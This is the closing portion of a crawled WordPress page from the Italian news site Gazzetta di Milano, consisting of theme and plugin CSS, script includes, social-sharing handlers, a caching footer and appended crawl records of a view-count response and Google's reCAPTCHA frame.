.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"137664","tz":"2","srv":"www.gazzettadimilano.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "137664" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[137664]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 399/490 objects using Redis
Page Caching using Redis 
Database Caching 20/63 queries in 0.098 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-21 13:50:18 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: 50
content:
{"137664":69}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4_F5u5FrbCSoHzQpR5GYxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768996224194');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>